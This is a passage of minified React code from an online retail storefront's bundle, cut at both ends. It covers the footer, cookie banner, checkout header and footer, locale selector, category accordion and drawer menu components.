1fr)",gap:1,mt:"50px"},a.createElement(u.P4,l.footerColumn,a.createElement(Re,{rewardsContent:g})),b&&a.createElement(Be,{columnsContent:b}))),a.createElement(u.iz,l.horizontalRule),a.createElement(u.Eq,l.paymentMethods,(["LC"].includes(i.id)?Ke:Ue).map(((e,t)=>{var o,r;return a.createElement(u.Uc,{key:t},a.createElement(_e.Ee,{src:(0,c.Vh)(e.logo),alt:e.logoAlt,m:"4",opacity:"OK"===i.id?"1":".5",height:"25px",padding:null!==(o=e.styles)&&void 0!==o&&o.padding?null===(r=e.styles)||void 0===r?void 0:r.padding:"0"}))}))),a.createElement(u.xu,l.bottomHalf,a.createElement(u.xv,l.copyright,"© ",(new Date).getFullYear()," ",i.title,". All rights reserved"))))))};Ne.propTypes={columnsContent:l().string,rewardsContent:l().string,variant:l().string};const Ve=Ne,Ge=["variant"];(e=>{let{variant:t}=e;(0,h.Z)(e,Ge);const{site:o}=(0,G.Z)(),n=((0,p.jC)("Footer",{variant:t}),(0,s.TH)(),(0,ie.Z)()),i=(0,w.Z)();return(0,a.useEffect)((0,r.Z)((function*(){if(!F.sk&&i.isInitialized){const e=function(){var e=(0,r.Z)((function*(){const e=yield n.getLiveChatScripts();var t=(new DOMParser).parseFromString(e,"text/html").documentElement.childNodes[0];t.innerHTML&&(document.getElementById("live-chat-placeholder").innerHTML=t.innerHTML,window.eval(t.querySelectorAll("script")[1].innerHTML)),document.body&&document.body.classList.add(`site-${o.id}`)}));return function(){return e.apply(this,arguments)}}();e()}})),[F.sk,i.isInitialized]),a.createElement(u.xu,{id:"live-chat-placeholder"})}).propTypes={variant:l().string};var Ye=o(10894);const Xe=["variant"],Qe=e=>{let{variant:t}=e,o=(0,h.Z)(e,Xe);const r=(0,b.Z)(),{site:i}=(0,G.Z)(),l=(0,p.jC)("CookiesBanner",{variant:t}),[s,c]=(0,a.useState)(!0),d=()=>{Se.Z.set("tracking-consent",!0),c(!0)};return(0,a.useEffect)((()=>{Se.Z.get("tracking-consent")?c(!0):c(!1)}),[s]),a.createElement(u.xu,(0,n.Z)({},o,l.container,{display:s?"none":"block","data-selenium-id":"cookies-banner"}),a.createElement(u.kC,{alignItems:"center",justifyContent:"space-between"},a.createElement(u.X6,(0,n.Z)({flex:"1",textAlign:"left"},l.heading),r.formatMessage({id:"cookies_banner.heading",defaultMessage:[{type:0,value:"We value your privacy"}]})),a.createElement(u.xu,(0,n.Z)({as:"button","data-selenium-id":"cookies-banner-close"},l.heading,{onClick:()=>d()}),a.createElement(Je,{boxSize:"1.25rem"}))),a.createElement(u.xv,l.content,r.formatMessage({id:"cookies_banner.body",defaultMessage:[{type:0,value:"We have placed cookies on your device to help make this website work best."}]})),a.createElement(y.zx,(0,n.Z)({size:"lg"},l.button,{site:i.id,onClick:()=>d(),variant:"PT"===i.id?"primary":"secondary","data-selenium-id":"cookies-banner-button"}),r.formatMessage({id:"cookies_banner.button",defaultMessage:[{type:0,value:"I'm fine with this"}]})),a.createElement(u.xu,l.homeIndicator))},Je=e=>a.createElement(Ye.JO,(0,n.Z)({viewBox:"0 0 20 20"},e),a.createElement("path",{fill:"currentColor",d:"M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001",stroke:"white",strokeWidth:"1.7",strokeLinecap:"round",strokeLinejoin:"round"})),et=({onLogoClick:e=F.ZT})=>{const t=(0,b.Z)(),{site:o}=((0,C.Z)(),(0,G.Z)()),r=(0,p.jC)("CheckoutHeader",{variant:o.id});return a.createElement(u.xu,r.container,a.createElement(u.kC,(0,n.Z)({},r.header,{_after:{flex:1,content:'""',display:{base:"none",md:"flex"}}}),a.createElement(u.xu,{flex:1},a.createElement(y.zx,(0,n.Z)({as:S.Z,to:"/cart",display:"inline-flex",height:5,variant:"unstyled"},r.backButton,{leftIcon:a.createElement(B.wy,{width:4,height:4,marginRight:2,color:"#101111"})}),a.createElement(T.Z,{defaultMessage:[{type:0,value:"Edit Bag"}],id:"checkout_header.link.cart"}))),a.createElement(y.hU,{height:"auto","aria-label":t.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:"OK"===o.id?a.createElement(B.Q1,r.logo):"PT"===o.id?a.createElement(B.vj,r.logo):"LC"===o.id?a.createElement(B.HV,r.logo):a.createElement(B.Oc,r.logo),variant:"unstyled",onClick:()=>{e()},display:{base:"block",lg:"none"}}),a.createElement(y.hU,{height:"auto","aria-label":t.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:"OK"===o.id?a.createElement(B.Wl,r.logo):"PT"===o.id?a.createElement(B.vj,r.logo):"LC"===o.id?a.createElement(B.HV,r.logo):a.createElement(B.Oc,r.logo),variant:"unstyled",onClick:()=>{e()},display:{base:"none",lg:"block"}})))};et.propTypes={onLogoClick:l().func};const tt=et;var ot=o(36459);const rt=["links","heading","variant","color","onLinkClick","headingLinkRef"],nt=e=>{let{links:t=[],heading:o="",variant:r,color:i,onLinkClick:l,headingLinkRef:s}=e,c=(0,h.Z)(e,rt);const d=(0,p.jC)("LinksList",{variant:r}),{site:m,buildUrl:g}=((0,p.Fg)(),(0,G.Z)());return a.createElement(u.xu,(0,n.Z)({},d.container,i?{color:i}:{},c),o&&(o.href?a.createElement(S.Z,(0,n.Z)({to:o.href,onClick:l,ref:s},d.headingLink),a.createElement(u.X6,(0,n.Z)({},d.heading,d[m.id].heading,o.styles?o.styles:{}),o.text)):a.createElement(u.X6,d.heading,o)),t&&a.createElement(u.aV,(0,n.Z)({},d.list,d[m.id].list),"horizontal"===r?a.createElement(u.Ug,null,t.map(((e,t)=>a.createElement(u.HC,(0,n.Z)({key:t},d.listItem,{sx:d.listItemSx,display:e.show?"inherit":"none"}),a.createElement(S.Z,(0,n.Z)({to:e.href,onClick:l},e.styles?e.styles:{}),e.text))))):t.map(((e,t)=>a.createElement(a.Fragment,{key:t},e.show&&a.createElement(u.HC,{_last:{marginBottom:"24px"}},a.createElement(S.Z,(0,n.Z)({to:e.href,onClick:l},e.styles?e.styles:{}),e.text)))))))};nt.propTypes={links:l().arrayOf(l().shape({href:l().string,text:l().string})).isRequired,heading:l().oneOfType([l().string,l().object]),variant:l().oneOf(["vertical","horizontal"]),color:l().string,onLinkClick:l().func,headingLinkRef:l().object};const at=nt,it=e=>{let t=(0,n.Z)({},((0,ot.Z)(e),e));const o=(0,p.jC)("CheckoutFooter"),r=((0,G.Z)(),(0,b.Z)());return a.createElement(u.xu,(0,n.Z)({as:"footer"},o.container,t),a.createElement(u.xu,o.content,a.createElement(p.Fo,{value:o},a.createElement(at,(0,n.Z)({links:[{href:"/",text:r.formatMessage({id:"checkout_footer.link.shipping",defaultMessage:[{type:0,value:"Shipping"}]})},{href:"/",text:r.formatMessage({id:"checkout_footer.link.returns_exchanges",defaultMessage:[{type:0,value:"Returns & Exchanges"}]})}]},o.customerService)),a.createElement($.J1,null,a.createElement(st,{marginTop:4,marginBottom:4})),a.createElement(u.iz,o.horizontalRule),a.createElement(u.xu,o.bottomHalf,a.createElement($.J1,null,a.createElement(lt,{variant:"vertical"})),a.createElement($.sw,null,a.createElement(u.kC,null,a.createElement(lt,{variant:"horizontal"}),a.createElement(u.LZ,null),a.createElement(st,null)))))))},lt=({variant:e})=>{const t=(0,b.Z)();return a.createElement(at,{links:[{href:"/",text:t.formatMessage({id:"checkout_footer.link.terms_conditions",defaultMessage:[{type:0,value:"Terms & Conditions"}]})},{href:"/",text:t.formatMessage({id:"checkout_footer.link.privacy_policy",defaultMessage:[{type:0,value:"Privacy Policy"}]})},{href:"/",text:t.formatMessage({id:"checkout_footer.link.site_map",defaultMessage:[{type:0,value:"Site Map"}]})}],color:"gray.200",variant:e})};lt.propTypes={variant:l().oneOf(["vertical","horizontal"])};const st=e=>{const t=(0,p.yK)();return a.createElement(u.Ug,(0,n.Z)({sizing:2},e),a.createElement(B.QH,t.creditCardIcon),a.createElement(B.XT,t.creditCardIcon),a.createElement(B.LT,t.creditCardIcon),a.createElement(B.Vq,t.creditCardIcon))};var ct=o(50049);const dt=["shortCode","as"],pt=e=>{let{shortCode:t,as:o}=e,r=(0,h.Z)(e,dt);const n=(0,b.Z)(),i=o?(0,p.m$)(o):u.xv,l=ut[t];return l?a.createElement(i,r,n.formatMessage(l)):(console.error(`No locale message found for "${t}". Please update the list accordingly.`),a.createElement(i,r,"Unknown ",t))};pt.displayName="LocaleText",pt.propTypes={shortCode:l().string.isRequired,as:l().string};const mt=pt,ut=(0,ct.vU)({"ar-SA":{id:"locale_text.message.ar-SA",defaultMessage:[{type:0,value:"Arabic (Saudi Arabia)"}]},"bn-BD":{id:"locale_text.message.bn-BD",defaultMessage:[{type:0,value:"Bangla (Bangladesh)"}]},"bn-IN":{id:"locale_text.message.bn-IN",defaultMessage:[{type:0,value:"Bangla (India)"}]},"cs-CZ":{id:"locale_text.message.cs-CZ",defaultMessage:[{type:0,value:"Czech (Czech Republic)"}]},"da-DK":{id:"locale_text.message.da-DK",defaultMessage:[{type:0,value:"Danish (Denmark)"}]},"de-AT":{id:"locale_text.message.de-AT",defaultMessage:[{type:0,value:"German (Austria)"}]},"de-CH":{id:"locale_text.message.de-CH",defaultMessage:[{type:0,value:"German (Switzerland)"}]},"de-DE":{id:"locale_text.message.de-DE",defaultMessage:[{type:0,value:"German (Germany)"}]},"el-GR":{id:"locale_text.message.el-GR",defaultMessage:[{type:0,value:"Greek (Greece)"}]},"en-AU":{id:"locale_text.message.en-AU",defaultMessage:[{type:0,value:"English (Australia)"}]},"en-CA":{id:"locale_text.message.en-CA",defaultMessage:[{type:0,value:"English (Canada)"}]},"en-GB":{id:"locale_text.message.en-GB",defaultMessage:[{type:0,value:"English (United Kingdom)"}]},"en-IE":{id:"locale_text.message.en-IE",defaultMessage:[{type:0,value:"English (Ireland)"}]},"en-IN":{id:"locale_text.message.en-IN",defaultMessage:[{type:0,value:"English (India)"}]},"en-NZ":{id:"locale_text.message.en-NZ",defaultMessage:[{type:0,value:"English (New Zealand)"}]},"en-US":{id:"locale_text.message.en-US",defaultMessage:[{type:0,value:"English (United States)"}]},"en-ZA":{id:"locale_text.message.en-ZA",defaultMessage:[{type:0,value:"English (South Africa)"}]},"es-AR":{id:"locale_text.message.es-AR",defaultMessage:[{type:0,value:"Spanish (Argentina)"}]},"es-CL":{id:"locale_text.message.es-CL",defaultMessage:[{type:0,value:"Spanish (Chile)"}]},"es-CO":{id:"locale_text.message.es-CO",defaultMessage:[{type:0,value:"Spanish (Columbia)"}]},"es-ES":{id:"locale_text.message.es-ES",defaultMessage:[{type:0,value:"Spanish (Spain)"}]},"es-MX":{id:"locale_text.message.es-MX",defaultMessage:[{type:0,value:"Spanish (Mexico)"}]},"es-US":{id:"locale_text.message.es-US",defaultMessage:[{type:0,value:"Spanish (United States)"}]},"fi-FI":{id:"locale_text.message.fi-FI",defaultMessage:[{type:0,value:"Finnish (Finland)"}]},"fr-BE":{id:"locale_text.message.fr-BE",defaultMessage:[{type:0,value:"French (Belgium)"}]},"fr-CA":{id:"locale_text.message.fr-CA",defaultMessage:[{type:0,value:"French (Canada)"}]},"fr-CH":{id:"locale_text.message.fr-CH",defaultMessage:[{type:0,value:"French (Switzerland)"}]},"fr-FR":{id:"locale_text.message.fr-FR",defaultMessage:[{type:0,value:"French (France)"}]},"he-IL":{id:"locale_text.message.he-IL",defaultMessage:[{type:0,value:"Hebrew (Israel)"}]},"hi-IN":{id:"locale_text.message.hi-IN",defaultMessage:[{type:0,value:"Hindi (India)"}]},"hu-HU":{id:"locale_text.message.hu-HU",defaultMessage:[{type:0,value:"Hungarian (Hungary)"}]},"id-ID":{id:"locale_text.message.id-ID",defaultMessage:[{type:0,value:"Indonesian (Indonesia)"}]},"it-CH":{id:"locale_text.message.it-CH",defaultMessage:[{type:0,value:"Italian (Switzerland)"}]},"it-IT":{id:"locale_text.message.it-IT",defaultMessage:[{type:0,value:"Italian (Italy)"}]},"ja-JP":{id:"locale_text.message.ja-JP",defaultMessage:[{type:0,value:"Japanese (Japan)"}]},"ko-KR":{id:"locale_text.message.ko-KR",defaultMessage:[{type:0,value:"Korean (Republic of Korea)"}]},"nl-BE":{id:"locale_text.message.nl-BE",defaultMessage:[{type:0,value:"Dutch (Belgium)"}]},"nl-NL":{id:"locale_text.message.nl-NL",defaultMessage:[{type:0,value:"Dutch (The Netherlands)"}]},"no-NO":{id:"locale_text.message.no-NO",defaultMessage:[{type:0,value:"Norwegian (Norway)"}]},"pl-PL":{id:"locale_text.message.pl-PL",defaultMessage:[{type:0,value:"Polish (Poland)"}]},"pt-BR":{id:"locale_text.message.pt-BR",defaultMessage:[{type:0,value:"Portuguese (Brazil)"}]},"pt-PT":{id:"locale_text.message.pt-PT",defaultMessage:[{type:0,value:"Portuguese (Portugal)"}]},"ro-RO":{id:"locale_text.message.ro-RO",defaultMessage:[{type:0,value:"Romanian (Romania)"}]},"ru-RU":{id:"locale_text.message.ru-RU",defaultMessage:[{type:0,value:"Russian (Russian Federation)"}]},"sk-SK":{id:"locale_text.message.sk-SK",defaultMessage:[{type:0,value:"Slovak (Slovakia)"}]},"sv-SE":{id:"locale_text.message.sv-SE",defaultMessage:[{type:0,value:"Swedish (Sweden)"}]},"ta-IN":{id:"locale_text.message.ta-IN",defaultMessage:[{type:0,value:"Tamil (India)"}]},"ta-LK":{id:"locale_text.message.ta-LK",defaultMessage:[{type:0,value:"Tamil (Sri Lanka)"}]},"th-TH":{id:"locale_text.message.th-TH",defaultMessage:[{type:0,value:"Thai (Thailand)"}]},"tr-TR":{id:"locale_text.message.tr-TR",defaultMessage:[{type:0,value:"Turkish (Turkey)"}]},"zh-CN":{id:"locale_text.message.zh-CN",defaultMessage:[{type:0,value:"Chinese (China)"}]},"zh-HK":{id:"locale_text.message.zh-HK",defaultMessage:[{type:0,value:"Chinese (Hong Kong)"}]},"zh-TW":{id:"locale_text.message.zh-TW",defaultMessage:[{type:0,value:"Chinese (Taiwan)"}]}}),gt=["selectedLocale","locales","onSelect"],ft={"en-GB":a.createElement(B.hs,null),"fr-FR":a.createElement(B.uY,null),"it-IT":a.createElement(B.AM,null),"zh-CN":a.createElement(B.Sr,null),"ja-JP":a.createElement(B.Aw,null)},ht=e=>{let{selectedLocale:t="",locales:o=[],onSelect:r=(()=>{})}=e,i=(0,h.Z)(e,gt);const l=(0,p.mq)("LocaleSelector");return a.createElement(u.xu,{className:"sf-locale-selector"},a.createElement(Le.UQ,(0,n.Z)({allowToggle:!0},i),a.createElement(Le.Qd,{border:"none"},(({isExpanded:e})=>a.createElement(a.Fragment,null,a.createElement(Le.KF,l.selectedButton,e?a.createElement(B.v4,l.selectedButtonIcon):a.createElement(B.XC,l.selectedButtonIcon),ft[t],a.createElement(mt,(0,n.Z)({},l.selectedText,{shortCode:t}))),a.createElement(Le.Hk,null,a.createElement(Le.UQ,(0,n.Z)({allowToggle:!0},l.accordion),o.map((e=>a.createElement(Le.Qd,{border:"none",key:e},a.createElement(Le.KF,(0,n.Z)({},l.optionButton,{onClick:()=>r(e)}),ft[e],a.createElement(mt,(0,n.Z)({},l.optionText,{shortCode:e})),t===e&&a.createElement(B.nQ,l.selectedIcon))))))))))))};ht.displayName="LocaleSelector",ht.propTypes={locales:l().arrayOf(l().string).isRequired,selectedLocale:l().string.isRequired,onSelect:l().func};const bt=ht,yt=["item","initialDepth","itemsFilter","itemsAfter","itemsBefore","itemsKey","fontWeights","fontSizes","urlBuilder"];function xt(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function vt(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?xt(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):xt(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Ct=e=>{const{item:t,initialDepth:o=0,itemsFilter:r=(()=>!0),itemsAfter:i,itemsBefore:l,itemsKey:s="items",fontWeights:c=[],fontSizes:d=[],urlBuilder:m=(e=>`/${e.id}`)}=e,g=(0,h.Z)(e,yt),f=o,b=t[s]||[],{site:y,buildUrl:x}=(0,G.Z)(),v=(0,p.Fg)(),C=y.id,w=(0,p.mq)("NestedAccordion",{variant:C}),k=e=>"function"==typeof r?r(e):!!e[r],[E,F]=(0,a.useState)(-1),[I,T]=(0,a.useState)("");return(0,M.ST)(),(0,a.useEffect)((()=>{if(-1!==E){let e=b.filter(k)[E];e&&T(e)}else T("")}),[E]),a.createElement(a.Fragment,null,a.createElement(Le.UQ,(0,n.Z)({className:"sf-nested-accordion",allowToggle:!0},g,{index:E,onChange:F}),"function"==typeof l?l({item:t,depth:f}):l,b.filter(k).map(((t,o)=>{const{id:r,name:i,image:l,c_categoryMenuHighlight:c,c_displayMenuWithImages:d,c_alternativeUrl:p,c_navigation_description:g,c_disableCategoryLink:h}=t,b=t[s];return a.createElement(Le.Qd,(0,n.Z)({key:r,"data-el":"AccordionItem"},w.accordionItem,{display:0==f&&E!==o&&-1!==E?"none":"block",_last:{marginBottom:f<2?"":"12px"}}),(({isExpanded:o})=>a.createElement(a.Fragment,null,a.createElement("h2",null,b&&b.filter(k).length>0&&(""==p||null==p)?a.createElement(Le.KF,(0,n.Z)({style:0==f&&o?vt({},w.expanded):{}},w.accordionButton,{borderBottom:f<2&&!o?"1px solid #E1E3E4":"none"}),h?a.createElement(u.xv,(0,n.Z)({},w.accordionButtonInnerLink,{color:c?v.colors[y.id][c]:"inherit",alignItems:"center",gap:"8px",display:"flex"}),t.c_categoryMenuHighlight&&t.c_categoryMenuHighlightImage&&a.createElement(_e.Ee,(0,n.Z)({alt:"Category Icon",src:t.c_categoryMenuHighlightImage},w.accordionButtonCategoryImage)),i):a.createElement(S.Z,(0,n.Z)({to:m(t)},w.accordionButtonInnerLink),a.createElement(u.xv,{color:c?v.colors[y.id][c]:"inherit",alignItems:"center",gap:"8px",display:"flex"},t.c_categoryMenuHighlight&&t.c_categoryMenuHighlightImage&&a.createElement(_e.Ee,(0,n.Z)({alt:"Category Icon",src:t.c_categoryMenuHighlightImage},w.accordionButtonCategoryImage)),i)),a.createElement(u.xu,{padding:"16px 0 16px 8px"},o?a.createElement(u.xu,null,0==f?a.createElement(B.wy,(0,n.Z)({mr:"12px"},w.accordionButtonIcon)):a.createElement(B.v4,w.accordionButtonIcon)):a.createElement(B.XC,w.accordionButtonIcon))):a.createElement(Le.KF,{as:S.Z,to:p||m(t),style:vt({},f<2?w.accordionButton:w.accordionButtonLink),borderBottom:f<2?"1px solid #E1E3E4":"none"},a.createElement(u.xv,{color:c?v.colors[y.id][c]:"inherit",alignItems:"center",gap:"8px",display:"flex"},t.c_categoryMenuHighlight&&t.c_categoryMenuHighlightImage&&a.createElement(_e.Ee,(0,n.Z)({alt:"Category Icon",src:t.c_categoryMenuHighlightImage},w.accordionButtonCategoryImage)),i))),b&&!d&&a.createElement(Le.Hk,w.panel,a.createElement(Ct,(0,n.Z)({},w.nestedAccordion,e,{item:t,initialDepth:f+1}))),b&&d&&a.createElement(Le.Hk,w.panelImages,b.filter(k).map(((e,t)=>{const{id:o,name:r,image:i,c_alternativeUrl:l,c_slotBannerImageMobile:s}=e;return a.createElement(S.Z,(0,n.Z)({},w.panelImage,{alt:r,key:o,href:l||(0,_.Fy)(e)}),a.createElement(_e.Ee,{boxSize:"100px",objectFit:"contain",objectPosition:"center",src:i||s,alt:r}))}))))))})),"function"==typeof i?i({item:t,depth:f}):i),I&&I.id&&["root","poetry","poetry-living"].includes(I.parentCategoryId)&&I.c_navigation_description&&null!==I.c_navigation_description&&a.createElement(St,{contentSlot:I.c_navigation_description}))};Ct.displayName="NestedAccordion",Ct.propTypes={item:l().object.isRequired,itemsAfter:l().oneOfType([l().array,l().func]),itemsBefore:l().oneOfType([l().array,l().func]),initialDepth:l().number,itemsKey:l().string,itemsFilter:l().oneOfType([l().string,l().func]),fontSizes:l().array,fontWeights:l().array,urlBuilder:l().func};const wt=Ct,St=({contentSlot:e})=>{(0,p.Fg)();const{site:t,buildUrl:o}=(0,G.Z)(),r=t.id,n=(0,p.mq)("NestedAccordion",{variant:r});return a.createElement(a.Fragment,null,e&&null!=e.mobileImage&&a.createElement(u.xu,n.contentBlock,a.createElement("a",{href:e.link},a.createElement(_e.Ee,{src:e.mobileImage,w:"100%",h:"auto",objectFit:"contain"}))))};St.propTypes={contentSlot:l().object};var kt=o(37496);const Et="/account/profile/",Ft=({isOpen:e,onClose:t=F.ZT,onLogoClick:o=F.ZT,onWishlistClick:i=F.ZT,onStoresClick:l=F.ZT,onMyCartClick:s=F.ZT,dualHeader:c=!1,dualHeaderCategoryKey:d=null,onDualHeaderChange:m=F.ZT,onAccountClick:g=F.ZT})=>{const{root:f,itemsKey:h}=(0,me.L)(),v=(0,b.Z)(),k=(0,C.Z)(),I=(0,w.Z)(),T=((0,R.Z)(),(0,x.Sx)({base:"320px",sm:"sm"})),{site:P,buildUrl:O}=((0,x.Sx)({base:"flex",md:"flex-start"}),(0,G.Z)()),A=P.id,L=(0,p.jC)("DrawerMenu",{variant:A}),z=(0,p.Fg)(),{l10n:W}=P,[D,M]=(0,a.useState)(!1),[j,Z]=(0,a.useState)("true"),H=function(){var e=(0,r.Z)((function*(){M(!0),yield I.logout(),window.location.href="/"}));return function(){return e.apply(this,arguments)}}(),$=null==W?void 0:W.supportedLocales.map((e=>e.id)),U=(null==$?void 0:$.length)>1;(0,a.useEffect)((()=>{Z("false")}),[]);const[K,N]=(0,a.useState)(null);return(0,a.useEffect)((()=>{if(c){var e;let t=null==f||null===(e=f[h])||void 0===e?void 0:e.find((e=>e.id===d));N(t)}else N(f)}),[d,null==f?void 0:f[h]]),a.createElement(q.dy,{isOpen:e,onClose:t,placement:"left",size:T,"data-el":"DrawerMenu",fontFamily:z.fonts[P.id].primary},a.createElement(q.P1,null,a.createElement(q.sc,null,a.createElement(q.OX,L.drawerHeader,I.isRegistered?a.createElement(S.Z,{display:"flex",flex:"1",_hover:{textDecoration:"none"},to:Et},a.createElement(B.Go,{boxSize:"19px",mr:"12px"}),a.createElement(u.xv,L.welcome,v.formatMessage({id:"PwaN2o",defaultMessage:[{type:0,value:"Welcome"}]})," ",I.firstName)):a.createElement(u.kC,{flex:"1",onClick:g},a.createElement(B.fr,{boxSize:"19px",mr:"12px"}),a.createElement(u.xv,L.welcome,v.formatMessage({id:"AyGauy",defaultMessage:[{type:0,value:"Login"}]}))),a.createElement(y.hU,(0,n.Z)({onClick:t,icon:a.createElement(B.Tw,null),variant:"unstyled"},L.closeIcon,{"aria-label":v.formatMessage({id:"rbrahO",defaultMessage:[{type:0,value:"Close"}]})}))),a.createElement(q.Ng,{padding:"0",display:"flex",flexDirection:"column",justifyContent:"space-between"},a.createElement(u.xu,(0,n.Z)({id:"category-nav","aria-live":"polite","aria-busy":j,"aria-atomic":"true"},L.drawerNav),D&&a.createElement(V.Z,null),null!=K&&K[h]?a.createElement(kt.pT,{in:!0},a.createElement(wt,{allowMultiple:!1,item:K,itemsKey:h,itemsFilter:"c_showInMenu",urlBuilder:_.Fy})):a.createElement(u.M5,{p:"8"},a.createElement(E.$,{size:"xl",emptyColor:"transparent",color:"gray.200"}))),a.createElement(Tt,null),a.createElement(u.gC,(0,n.Z)({align:"stretch",spacing:0},L.actions,{px:0,"data-el":"DrawerMenu-actions"}),a.createElement(u.xu,L.actionsItem,I.isRegistered?a.createElement(u.kC,{justifyContent:"space-between",alignItems:"center",width:"100%"},a.createElement(S.Z,{to:Et},a.createElement(u.Ug,null,a.createElement(B.fr,L.actionsItemIcon),a.createElement(u.xv,null,v.formatMessage({id:"2bGejb",defaultMessage:[{type:0,value:"My Account"}]})))),a.createElement(S.Z,(0,n.Z)({},L.signout,{onClick:H}),a.createElement(u.xv,null,v.formatMessage({id:"su3A1L",defaultMessage:[{type:0,value:"Signout"}]})))):a.createElement(S.Z,{onClick:g},a.createElement(u.Ug,null,a.createElement(B.fr,L.actionsItemIcon),a.createElement(u.xv,null,v.formatMessage({id:"drawer_menu.link.sign_in",defaultMessage:[{type:0,value:"Sign In"}]}))))),a.createElement(u.xu,(0,n.Z)({},L.actionsItem,{onClick:s}),a.createElement(u.Ug,null,a.createElement(u.xu,{position:"relative"},a.createElement(B.wh,L.actionsItemIcon),(null==k?void 0:k.loaded)&&a.createElement(u.Ct,{variant:"notification",backgroundColor:"black"},k.itemAccumulatedCount)),a.createElement(u.xv,null,v.formatMessage({id:"header.button.assistive_msg.my_cart",defaultMessage:[{type:0,value:"My Bag"}]})))),a.createElement(u.xu,(0,n.Z)({},L.actionsItem,{onClick:i}),a.createElement(u.Ug,null,a.createElement(B.h_,L.actionsItemIcon),a.createElement(u.xv,null,v.formatMessage({id:"header.button.assistive_msg.wishlist",defaultMessage:[{type:0,value:"Wishlist"}]})))),a.createElement(u.xu,(0,n.Z)({},L.actionsItem,{onClick:l}),a.createElement(S.Z,{to:"/stores/?showMap=true&horizontalView=true&isForm=true"},a.createElement(u.Ug,null,a.createElement(B._t,L.actionsItemIcon),a.createElement(u.xv,null,v.formatMessage({id:"drawer_menu.link.store_locator",defaultMessage:[{type:0,value:"Store Locator"}]}))))),U&&a.createElement(u.xu,null,a.createElement(bt,(0,n.Z)({},L.localeSelector,{selectedLocale:v.locale,locales:$,onSelect:e=>{const t=(0,_._u)(e,O,{disallowParams:["refine"]});window.location=t}}))),a.createElement(u.xu,L.actionsItem,a.createElement(S.Z,{to:"/contact.html"},a.createElement(u.Ug,null,a.createElement(B.qW,L.actionsItemIcon),a.createElement(u.xv,null,v.formatMessage({id:"drawer_menu.link.contact_us",defaultMessage:[{type:0,value:"Contact Us"}]}))))))))))};Ft.displayName="DrawerMenu",Ft.propTypes={isOpen:l().bool,onClose:l().func,onLogoClick:l().func,onWishlistClick:l().func,onStoreLocatorClick:l().func,onMyCartClick:l().func};const It=Ft,Tt=()=>{const{site:e,buildUrl:t}=(0,G.Z)(),o=e.id,r=(0,p.jC)("DrawerMenu",{variant:o}),i=(0,w.Z)(),l=()=>{var e,t,o,l,s,c;null===(e=i.c_loyaltyData)||void 0===e||null===(t=e.loyaltyPrograms[0])||void 0===t||t.balance;const d=((null==i||null===(o=i.c_loyaltyData)||void 0===o?void 0:o.vouchers.length)??0)+((null===(l=i.c_loyaltyData)||void 0===l||null===(s=l.loyaltyPrograms[0])||void 0===s||null===(c=s.vouchers)||void 0===c?void 0:c.length)??0);return null!=i&&i.isGuest?a.createElement(u.xv,r.headerRewardsText,"Earn 5% back in rewards"):i.c_showFriendsAndFamily&&i.c_isLoyaltyEnabled&&null!=i&&i.isRegistered?d>0?a.createElement(u.xv,r.headerRewardsText,"You have ",a.createElement(u.xv,(0,n.Z)({as:"span"},r.headerRewardsTextSpan),d," active ",d>1?"vouchers":"voucher")):a.createElement(u.xv,r.headerRewardsText,"Start earning vouchers today"):""};return a.createElement(a.Fragment,null,""!==l()&&a.createElement(S.Z,(0,n.Z)({variant:"unstyled",to:null!=i&&i.isRegistered?"/account/rewards/":"/page/friends-and-family"},r.headerRewards),a.createElement(u.xu,r.headerRewardsInner,a.createElement(B.bK,{boxSize:5}),l(),a.createElement(B.XC,{boxSize:4}))))},_t=["href","to"],Pt=a.forwardRef(((e,t)=>{let{href:o,to:r}=e,i=(0,h.Z)(e,_t);const l=r||o;return a.createElement(u.rU,(0,n.Z)({},i,{href:l,ref:t}))}));Pt.displayName="BrowserLink",Pt.propTypes={href:l().string,to:l().string};const Ot=a.memo(Pt);var At=o(54107);function Lt(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function zt(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Lt(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Lt(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Wt=({item:e,name:t,isOpen:o,onOpen:r,onClose:i,hasItems:l})=>{const s=(0,p.Fg)(),{site:c,buildUrl:d}=(0,G.Z)(),m=c.id,g=(0,p.jC)("ListMenu",{variant:m});return a.createElement(u.xu,g.listMenuTriggerContainer,a.createElement(a.Fragment,null,e.c_alternativeUrl&&a.createElement(Ot,(0,n.Z)({href:e.c_alternativeUrl},g.listMenuTriggerLink,{name:" "+t+" ",color:e.c_categoryMenuHighlight?s.colors[c.id][e.c_categoryMenuHighlight]:s.colors[c.id].default}),e.c_categoryMenuHighlight&&e.c_categoryMenuHighlightImage&&a.createElement(_e.Ei,(0,n.Z)({alt:"Category Icon",src:e.c_categoryMenuHighlightImage},g.listMenuTriggerImage)),t),!e.c_alternativeUrl&&a.createElement(v.xo,null,a.createElement(S.Z,(0,n.Z)({useNavLink:!1,disabled:e.c_disableCategoryLink,to:e.c_disableCategoryLink?"#":(0,_.Fy)(e),onMouseOver:r},g.listMenuTriggerLink,{name:" "+t+" "},o?g.listMenuTriggerLinkActive:{},{"data-el":"ListMenuTrigger",color:e.c_categoryMenuHighlight?s.colors[c.id][e.c_categoryMenuHighlight]:s.colors[c.id].default}),e.c_categoryMenuHighlight&&e.c_categoryMenuHighlightImage&&a.createElement(_e.Ei,(0,n.Z)({alt:"Category 